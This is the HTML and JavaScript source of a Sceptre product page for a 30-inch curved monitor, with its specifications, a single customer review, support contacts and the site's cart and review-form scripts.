      <!--- Discription -->
          <section id="descriptions" class="tab-pane fade in ">
              <div class="panel-body description-body">
                  <ul>
	<li>2560 x 1080 Wide Full HD Resolution</li>
	<li>Up to 200Hz Refresh Rate</li>
	<li>1ms Blur Reduction</li>
	<li>1500R Curvature</li>
	<li>Adjustable Ergonomic Stand</li>
</ul>
              </div>
          </section>

      <!--- Attribute -->
                <section id="specs" class="tab-pane fade in">
              <div class="panel-body">

                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SPEC CATEGORIES</h2>
                                  <ul class="nav">
                                                                                  <li class="active"><a href="#specsBox0">Display</a></li>
                                                                                  <li ><a href="#specsBox1">Features</a></li>
                                                                                  <li ><a href="#specsBox2">Audio Features</a></li>
                                                                                  <li ><a href="#specsBox3">Inputs &amp; Outputs</a></li>
                                                                                  <li ><a href="#specsBox4">Mechanical Features</a></li>
                                                                                  <li ><a href="#specsBox5">Dimensions</a></li>
                                                                                  <li ><a href="#specsBox6">Weight</a></li>
                                                                                  <li ><a href="#specsBox7">Power</a></li>
                                                                                  <li ><a href="#specsBox8">Regulations / Certifications</a></li>
                                                                                  <li ><a href="#specsBox9">Warranty</a></li>
                                                                                  <li ><a href="#specsBox10">What's in the Box?</a></li>
                                                                        </ul>
                              </nav>
                          </div>

                          <div class="col-md-8 ">
                                                            <div id="specsBox0" class="boxItem ">
                                  <h3>Display</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Active Screen Size</dt>
                                      <dd>30" Diagonal Viewable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Panel Type</dt>
                                      <dd>VA (Vertical Alignment)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Curvature</dt>
                                      <dd>1500R</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Native Resolution</dt>
                                      <dd>2560 x 1080 Wide Full HD</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Refresh Rate</dt>
                                      <dd>Up to 200Hz Refresh Rate</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Aspect Ratio</dt>
                                      <dd>21:9</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Response Time</dt>
                                      <dd>1ms Blur Reduction</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Pixel Pitch</dt>
                                      <dd>0.2697mm (H) x 0.2697mm (V)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Gamut</dt>
                                      <dd>99% sRGB</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Dynamic Contrast Ratio </dt>
                                      <dd>1,000,000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Depth</dt>
                                      <dd>16.7 Million</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Contrast Ratio</dt>
                                      <dd>3000:1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (Typ.)</dt>
                                      <dd>320 cd/m² </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Viewing Angle</dt>
                                      <dd>Vertical: 178&deg; / Horizontal: 178&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>High Dynamic Range (HDR)</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Type</dt>
                                      <dd>Edge-Lit LED</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Life</dt>
                                      <dd>30,000+ Hours</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Anti-Flicker</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Surface Treatment</dt>
                                      <dd>Anti-Glare, 3H</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox1" class="boxItem ">
                                  <h3>Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Color Temperature</dt>
                                      <dd>Warm, Normal (Default), Cool, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>On Screen Display Control (OSD)</dt>
                                      <dd>Quick Start, Picture, Color, System</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Picture Presets</dt>
                                      <dd>Standard, Movie, ECO, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Game Presets</dt>
                                      <dd>FPS and RTS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>OSD Supported Languages</dt>
                                      <dd>English, Spanish, Chinese, French</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backcover LED Lights</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Type of Sync</dt>
                                      <dd>AMD FreeSync™ Premium</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Blue Light Shift</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Overdrive</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Auto Dynamic Contrast Mode</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Swivel Angles</dt>
                                      <dd>Left: 25&deg;  Right: 25&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gamma</dt>
                                      <dd>Adjustable</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox2" class="boxItem ">
                                  <h3>Audio Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Speakers</dt>
                                      <dd>4Ω3W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox3" class="boxItem ">
                                  <h3>Inputs &amp; Outputs</h3>
                                                                    <div class="ddGroup ">
                                      <dt>HDMI (# of Ports &amp; Version)</dt>
                                      <dd>2 x HDMI 1.4 , 1 x HDMI 2.0</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported HDMI Signals</dt>
                                      <dd>HDMI 1 Up to 2560 x 1080 @ 165Hz ; HDMI 2,3 Up to 2560 x 1080 @ 75Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>DP (# of Ports &amp; Version)</dt>
                                      <dd>1 x DP 1.2</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported DP Signals</dt>
                                      <dd>Up to 2560 x 1080 @ 200Hz </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>3.5mm Headphone Jack (Output)</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox4" class="boxItem ">
                                  <h3>Mechanical Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Chassis Colors</dt>
                                      <dd>White</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Type</dt>
                                      <dd>Adjustable Ergonomic Stand</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Tilt</dt>
                                      <dd>Forward: 5&deg;  Backward: 20&deg;</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Height Adjustable</dt>
                                      <dd>4.08" - 8.61"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck / Stand Detachable</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Pattern (mm)</dt>
                                      <dd>75 x 75 mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Screw Size (mm)</dt>
                                      <dd>M4 x 12mm (4pcs.)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Screw Size &amp; Quantity (mm)</dt>
                                      <dd>None</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Screw Size &amp; Quantity (mm)</dt>
                                      <dd>M6 x 15mm (1pc.)</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox5" class="boxItem ">
                                  <h3>Dimensions</h3>
                                                                    <div class="ddGroup ">
                                      <dt>With Stand (inches, W x H x D)</dt>
                                      <dd>27.6" x 21.11" x 10.6"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Without Stand (Inches, W x H x D)</dt>
                                      <dd>27.6" x 12.5" x 4.79"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Carton Box Dimension (inches, W x H x D)</dt>
                                      <dd>32" x 17.5" x 9.75"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox6" class="boxItem ">
                                  <h3>Weight</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight with Stand (lbs)</dt>
                                      <dd>13.67 lbs.</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight without Stand (lbs)</dt>
                                      <dd>10.58 lbs. </dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gross Weight (lbs)</dt>
                                      <dd>19.84 lbs.</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox7" class="boxItem ">
                                  <h3>Power</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Type</dt>
                                      <dd>AC Adapter</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Range (V, A, Hz)</dt>
                                      <dd>19V / 3.42A</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Consumption (Typical)</dt>
                                      <dd>45W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Maximum</dt>
                                      <dd>52W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Standby</dt>
                                      <dd>0.5W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Sleep</dt>
                                      <dd>0.5W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Off</dt>
                                      <dd>0.3W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox8" class="boxItem ">
                                  <h3>Regulations / Certifications</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Regulations</dt>
                                      <dd>cTUVus, ISTA6A, FCC</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Certifications</dt>
                                      <dd>HDMI, AMD FreeSync</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox9" class="boxItem ">
                                  <h3>Warranty</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Limited Parts and Labor</dt>
                                      <dd>One Year</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox10" class="boxItem ">
                                  <h3>What's in the Box?</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Power Cable</dt>
                                      <dd>AC Adapter</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Display Cable</dt>
                                      <dd>1 x DisplayPort Cable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Accessories</dt>
                                      <dd>Monitor Display x 1, Stand x 1, Neck x 1, Stand Screws x 2, Neck Screws x 1, Screwdriver x 1, User Guide x 1, Warranty Card x 1</dd>
                                  </div>
                                                                                                                                        <div class="ddGroup ">
                                      <dt>Power Adapter</dt>
                                      <dd>
                                          <a href="https://www.sceptre.com/Monitors/Curved-Series/19V-3-42A-AC-Power-Adapter-product1449category12category80.html"  class="img">
                                              AC19V-3.42A                                          </a>

                                      </dd>
                                  </div>
                                                             </div>
                                                      <div id="dynamicblank" style="height:0px;"></div>
                      </div>
              </div>
          </div>
              </div>
          </section>
      
      <!--- Review -->
      <!-- 2015/05/20 Evan add BarzaVoice -->
      <!-- <script type="text/javascript" src="//display.ugc.bazaarvoice.com/static/sceptre-rr/en_US/bvapi.js"></script> //-->
          <section id="reviews" class="tab-pane fade in">
              <div class="panel-body">
                  <a name="tag_reviews" id="tag_reviews"></a>
                  <div class="container">
                      <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="col-md-4  text-center reviewsTotal">
                                  <div class="summary">
                                                                                  <img src="image/overall_4.png" />                                      4.0<span class="verticalline"></span>1 Reviews
                                                                        </div>
                                  <div class="row summary">
                                                                                  <a href="https://www.sceptre.com/account/login.html">To submit a Review, please <br>login to your account first.</a>                                                                        </div>
                              </div>
                              <div class="col-md-8">
                                                                            <div class="positiveInfo">
                                              <h4>TOP POSITIVE REVIEW</h4>
                                              <div class="head">
                                                  <img src="image/overall_4.png" /><p class="txt">By Jimmy On November 29 13:23:46 , 2022 </p>
                                              </div>
                                              <div class="con">
                                                  I have 2 and they have been amazing for me so far !! But I'm missing one for complete sst up please restock!!!                                              </div>
                                          </div>

                                                                </div>
                          </div>
                      </div>
                      
                  </div>
                  <div class="row">
                    <div class="reviews_warp col-lg-10 col-lg-offset-1">
                                                                                                 <div class="items">
                                            <div class="items_head">
                                                <div class="avatar">
                                                    <img src="image/man.svg" />                                                </div>
                                                <div class="author">
                                                    <div class="star">
                                                        <img src="image/overall_4.png" />
                                                    </div>
                                                    <span class="name">Jimmy</span>
                                                    <span class="time">2022-11-29</span>
                                                </div>
                                            </div>
                                            <div class="items_content">
                                                <div class="message_box">
                                                    <h4>Restock!</h4>
                                                    I have 2 and they have been amazing for me so far !! But I'm missing one for complete sst up please restock!!!                                                </div>
                                            </div>
                                        </div>
                                                        
                                            </div>
                  </div>
                  <div class="loading col-lg-10 col-lg-offset-1">Loading...</div>
              </div>
          </section>

      <!--- Support -->
          <section id="support" class="tab-pane fade in">
              <div class="panel-body">
                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SUPPORT CATEGORIES</h2>
                                  <ul class="nav">
                                      <li class="active"><a href="#supportBox01">MANUAL</a></li>
                                      <li><a href="#supportBox02">FREQUENTLY ASKED QUESTIONS</a></li>
                                      <li><a href="#supportBox03">WARRANTY/REGISTRATION</a></li>
                                      <li><a href="#supportBox04">CONTACT US</a></li>
                                  </ul>
                              </nav>
                          </div>
                          <div class="col-md-8">
                              <div id="supportBox01" class="boxItem">
                                  <h3>DOWNLOADS</h3>
                                  <div class="con">
                                      <p>
                                                                                              <a href="../../g_clump/pub/Manuals/CURVEMONITOR/C305B-FUN200-UM - 2021.06.18.2003.pdf" class="btnPdf"><span  title="<p>C305B-FUN200W user manual</p>
">Download Manual</span></a>
                                                                                      &nbsp; &ensp; &emsp; <a href="support/GalleryZip.php?product_id=1420"  class="btnPic">Product Photos</a>
                                      </p>
                                  </div>
                              </div>
                              <div id="supportBox02" class="boxItem">
                                  <h3>FREQUENTLY ASKED QUESTIONS</h3>
                                  <div class="con">
                                                                              <a href="/support/faqs.html">FREQUENTLY ASKED QUESTIONS</a>
                                                                        </div>
                              </div>
                              <div id="supportBox03" class="boxItem">
                                  <h3>WARRANTY REGISTRATION</h3>
                                  <div class="con">
                                      <p><a href="/support/registration.html">Register Product</a></p>
                                      <p><a href="/support/warrantyservice.html">Claim Warranty</a></p>
                                      <p><a href="/g_clump/support/doc/Warranty.pdf" class="btnPdf" target="_blank">Download Warranty Policy</a></p>
                                  </div>
                              </div>
                              <div id="supportBox04" class="boxItem">
                                  <h3>CONTACT US</h3>

                                  <!-- 內容兩欄 calss增加colTwo -->
                                  <div class="con colTwo">
                                      <p>
                                          <strong>CUSTOMER SERVICE</strong>
                                      </p>
                                      <p>
                                          Phone#:
                                          <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreCS@Sceptre.com
                                      </p>
                                      <p>
                                          <strong>TECH SUPPORT</strong>
                                      </p>
                                      <p>
                                          Phone#: <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreTS@Sceptre.com <br />
                                          <a href="#" onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');">Live Chat</a>
                                      </p>
                                      <p>
                                          <strong>HOURS OF OPERATION</strong>
                                      </p>
                                      <p>
                                          Monday to Friday 9:00AM ~ 5:30PM PST <br />
                                          Please have your Product/Serial # ready.
                                      </p>
                                  </div>
                              </div>
                          </div>
                      </div>
              </div>
        </div>
      </section>

      <!--- Related product -->
      <!--
          //-->
  </div>

    <!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.sceptre.com/product/search.html?tag=curved monitor">curved monitor</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=30&quot;=">30&quot;</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=AMD FreeSync">AMD FreeSync</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=DP">DP</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=HDMI">HDMI</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=200Hz">200Hz</a>,
                <a href="https://www.sceptre.com/product/search.html?tag="></a>
          </div>
      //-->
    <div id="div_review" style="display:none;" class="reviewbox">
        <form id="review_form" action="" method="get">
        <input type="hidden" name="customer_review_count" id="customer_review_count" value="0">
        <div class="review_outer">
            <div class="col-md-2 leftcol">
                <div  class="rowspace">
                                                                        <img class="img-responsive img" src="https://www.sceptre.com/image/cache/data/product_gallery/1420-C305B-FUN200W/1-70x70.jpg" alt="" />
                                                            </div>
                <div style="color:#fff;"><h1>C305B-FUN200W<h1></div>
            </div>
            <div class="col-md-10 rightcol">
                <h2 id="review-title">My Review for C305B-FUN200W</h2>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Your Name:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                            <input type="text" id="name" name="name" value="" style="width: 50%;" class="required" rangelength="4,25" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Title:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                        <input type="text" id="title" name="title" value="" style="width: 98%;"  class="required"  rangelength="2,50" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-12">
                        <span class="title">
                            Your Review:</span>
                    </div>
                    <div class="col-md-12">
                        <div class="inputgroup">
                        <textarea name="text" id="text" cols="40" rows="5" style="width: 98%;"  class="required"  rangelength="26,1000"></textarea>
                        <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span>
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput ratingblock">
                    <div class="col-md-12">
                        <div class="inputgroup">
                            <span class="title">Rating:</span>
                            <div class="reviewstar"></div><div class="text"></div>
                            <input type="hidden" name="rating" id="rating" value=""  class="required">
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput" >
                    <div class="col-md-3">
                        <span class="title">
                            Enter the code in the box:</span>
                    </div>
                    <div class="inputgroup">
                        <div class="col-md-3">
                            <input type="text" name="captcha" id="captchai" value=""  class="required"  rangelength="6,6" />
                        </div>
                        <div class="col-md-6">
                            <img src="index.php?route=product/product/captcha" alt="" id="captcha" />
                        </div>
                    </div>
                </div>

                <div class="row rowspace">
                    <div class="col-md-12">
                        <div class="buttons">
                            <div class="right"><a id="button-review" class="button">Submit Review</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </form>
   </div>

      <div  class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true" >
          <div class="modal-dialog">
              <div class="modal-content">
                  <div class="video-btn">
                      <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                          &times;
                      </button>
                  </div>
                  <div class="video-cont"><iframe src=""></iframe></div>
              </div>
          </div>
      </div>
      <!-- 20200515 Add Product disclaimer section -->
      <section class="topDisclaimer">
          <p><br><br><br><br><br><br><br><br><br></p>
                </section>
      </div>
    <script type="text/javascript"><!--
        function imageView() {

            $(".carousel-cell").removeClass("hide");
            $(".carousel-cell").removeClass("flickity_first");

            var $carousel = $('#pdt-photo .carousel-main').flickity({
                pageDots: true,
                lazyLoad: true,
                imagesLoaded: true,
            })

            var flkty = $carousel.data('flickity')

            var $cellButtonGroup = $('#pdt-photo .carousel-nav')
            var $cellButtons = $cellButtonGroup.find('.carousel-cell')

            var cellButtonsHeight = $cellButtons.height()
            var cellButtonGroupHeight = $cellButtonGroup.height()

            $carousel.on('select.flickity', function() {
                //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
                $(".zoomContainer").each(function () {
                    $(this).remove();
                });
                $cellButtons.filter('.is-selected').removeClass('is-selected')
                var $cellButtonSelected = $cellButtons.eq(flkty.selectedIndex).addClass('is-selected')
                var scrollY =
                    $cellButtonSelected.position().top + $cellButtonGroup.scrollTop() - (cellButtonGroupHeight + cellButtonsHeight) / 2
                $cellButtonGroup.animate({
                    scrollTop: scrollY,
                })
            })

            $cellButtonGroup.on('click', '.carousel-cell', function() {
                var index = $(this).index()
                $carousel.flickity('select', index)
            })

            if ($cellButtons.length>0) $carousel.flickity('select',0);
        }


        imageView();

        //--></script>
<script type="text/javascript"><!--

/*$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
*/
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});
    
$('#button-cart').bind('click', function() {

    if ($("#cart_form").valid()) {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.pdtView input[type=\'text\'], .pdtView input[type=\'hidden\'], .pdtView input[type=\'radio\']:checked, .pdtView input[type=\'checkbox\']:checked, .pdtView select, .pdtView textarea'),
            dataType: 'json',
            success: function(json) {
                $('.success, .warning, .attention, information, .error').remove();

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
                        }
                    }

                    if (json['error']['profile']) {
                        $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                    }
                }

                if (json['success']) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                    $('.success').fadeIn('slow');

                    $('#cart-total').html(json['total']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
        return false;
    } else return false;

});
//--></script>
<script type="text/javascript"><!--
$( document ).on('click','#review .pagination a',function() {
//$('#review .pagination a').on('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});



// $('#review').load('index.php?route=product/product/review&product_id=1420');

$('#button-review').bind('click', function() {
    if ($("#review_form").valid()) {
        runReviewAjax();
        return false;
    } else return false;
});

function runReviewAjax() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1420',
        type: 'post',
        dataType: 'json',
        data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&title=' + encodeURIComponent($('input[name=\'title\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']').val() ? $('input[name=\'rating\']').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
        beforeSend: function() {
            $('.success, .warning').remove();
            $('#button-review').attr('disabled', true);
            $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
        },
        complete: function() {
            $('#button-review').attr('disabled', false);
            $('.attention').remove();
        },
        success: function(data) {
            if (data['error']) {
                $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
            }

            if (data['success']) {
                $('#review-title').after('<div class="success">' + data['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('input[name=\'title\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').attr('checked', '');
                $('input[name=\'captcha\']').val('');
                $('input[name=\'customer_review_count\']').val("1");
                setTimeout(function() {
                    alert(data['success']);
                    parent.$.fancybox.close();
                },10)

            }
        }
    });
}

function goreviewtab() {
    $('#product_tabs a[href="#reviews"]').tab('show');
}

//--></script> 
<script type="text/javascript"><!--
//$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--

if ($( '.mediaList').length>0) {
    var $reviewflickity = new Flickity('.mediaList', {
        cellAlign: 'left',
        contain: true,
        pageDots: false,
        groupCells: true
    });
}

$(document).ready(function() {

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr("href") // activated tab
        if (target=="#specs") {
            var bId=$('#specs .sideNav .nav  > li:last-child a ').attr("href");
            var hash= $(bId);
            var blankHeight= $(window).height() - ( $('html, body').height() - ($(hash).position().top) ) + ( $(hash).offset().top - 82 - $(hash).position().top);
            blankHeight= (blankHeight<0?0:blankHeight);
            $("#dynamicblank").height( blankHeight + "px");
        }
    });
    /*
    $('#photoPager').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth:  80,
        itemMargin: 5,
        minItems:3,
        maxItems:5,

        asNavFor: '#photo'
    });

    $('#photo').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#photoPager"
    });

	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
    */

    $('body').scrollspy({ target: '.sideNav', offset: 90 })

    $(".reviewstar").stars({ text: ["Poor", "Fair", "Average", "Good", "Excellent"],
        click: function(i) {
        $("#rating").val(i);
        }}
    );

    $('#writereview').click(function() {
        $(".success").hide();
        $(".warning").hide();
        if ($('input[name=\'customer_review_count\']').val()>0) {
            alert("You have already submitted Review for this product.");
        } else {
            $("#review_form").validate().resetForm();
            $.fancybox(
                {
                    'href': '#div_review', 'width': '840', type: 'inline', 'height': '550', fitToView: false,
                    padding: 0,
                    autoSize: false,
                    'titleShow': false,
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic'
                }
            );
        }
    });

    $('#product_tabs a[href="#keyfeatures"]').tab('show');

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        if ($('.divFlowTop').offset().top>$('.page-nav').offset().top+30) {
            window.scrollTo(0, $('.page-nav').offset().top + 20);
        }
        if ($(e.target).attr("href")=='#reviews') {
            $reviewflickity.resize();
        }
    });


    $.validator.setDefaults({
        highlight: function (element) {
            $(element).closest('.forminput').addClass('has-error');
        },
        unhighlight: function (element) {
            $(element).closest('.forminput').removeClass('has-error');
        },
        errorElement: 'span',
        errorClass: 'help-block',
        errorPlacement: function (error, element) {
            if (element.parent('.inputgroup').length) {
                error.insertAfter(element.parent());
            } else {
                error.insertAfter(element);
            }
        }
    });

    $.validator.addMethod("serialno", function(value, element) {
        return this.optional(element) || /^[a-z0-9_\-]+$/i.test(value);
    }, "Letters, numbers, underscores or dashes only please.");

        $('#cart_form').validate({
        ignore: ".ignore"
    });

    $('#review_form').validate({
        ignore: ".ignore",
        messages: {
            name: { required: "Your Name is required."},
            title: { required:"Title is required."},
            text: { required:"Your Review is required."},
            rating: { required:"Rating is rquired."},
            captcha: { required:"CAPTCHA is required.",
                            rangelength: jQuery.format("Must {0} Characters "),
            }
        }
    });

    $('.reviews_warp').infiniscroll();

});

    function MM_swapImgRestore() { //v3.0
        var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
    }
    function MM_preloadImages() { //v3.0
        var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
            var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
                if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
    }
    function MM_findObj(n, d) { //v4.01
        var p,i,x; if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
            d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
        if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
        for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
        if(!x && d.getElementById) x=d.getElementById(n); return x;
    }
    function MM_swapImage() { //v3.0
        var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
            if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
    }
    var nowMenu = {"id": null, "name": null, "img": null};
    function showIt(pic,opic,id,name){
        var div = document.getElementById(id);
        if(nowMenu.id != null && nowMenu.id != id){
            document.getElementById(nowMenu["id"]).innerHTML ="<img src="+nowMenu["img"]+" border=0 id="+nowMenu["name"]+">";
        }
        nowMenu["id"] = id;
        nowMenu["name"] = name;
        nowMenu["img"] = "img/" + opic;
        div.innerHTML ="<img src=img/"+pic+" border=0 id="+name+">";
//document.getElementById(name).src = "img/"+pic;
        document.getElementById("ifm").src = document.getElementById(nowMenu["id"]).href;

        return false;
    }

